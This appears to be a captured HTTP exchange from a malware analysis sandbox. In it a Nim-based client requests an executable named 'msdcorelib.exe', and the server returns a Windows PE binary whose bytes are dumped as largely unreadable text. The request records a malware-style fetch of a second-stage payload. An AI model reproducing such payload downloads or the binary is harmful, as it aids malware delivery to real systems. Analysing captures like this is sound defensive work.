 GET /msdcorelib.exe HTTP/1.1
Host: serv1.ec2-102-95-13-2-ubuntu.local
Connection: Keep-Alive
user-agent: Nim httpclient/1.0.6
HTTP/1.1 200 OK
Server: INetSim HTTP Server
Content-Length: 11776
Connection: Close
Content-Type: x-msdos-program
Date: Wed, 26 Jul 2023 15:11:12 GMT
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L............................*...............0....@.......................................@...
..............................`..X...........................................................<@.......................a...............................text.............................
..`.P`.data...0....0......................@.0..rdata.......@......................@.0@.bss.........P........................`..idata..X....`.......$..............@.0..CRT....
4....p.......*..............@.0..tls.................,..............@.
0......................................................................................................................................................................................
.......................................................................................................................................................................................
........&......&.......1.f.=..@.MZ...S@........S@........S@.......(P@.....tI..P@...S@...t-..$.................S@.........=.0@..tc1.......
$.............<.@.....@.PE......@.u...Q.f....t>f....u........v.......1.......r.....&.....v...$..@......1......yt...L.........1.......:...f...,..S@..D$..P@..D$..P@..D$..P@...
$.P@...P@..$P@..D$..2.....,.f..L$....1..q.U..WVSQ.U........x.5.S@.............d.....1..x..5@a@...9...5.....$..............=.S@...u...S@.
1............S@.....o......P@.......S@..............1....8@@...t..D$......D$.......$................$0.@...<a@......S@...$..@..s...........S@...@..#.....
1...u..Y.t&....t,...t'............. ~........".D.....&.....v...u.....&.....v... .
........u...S@....S@...t..E...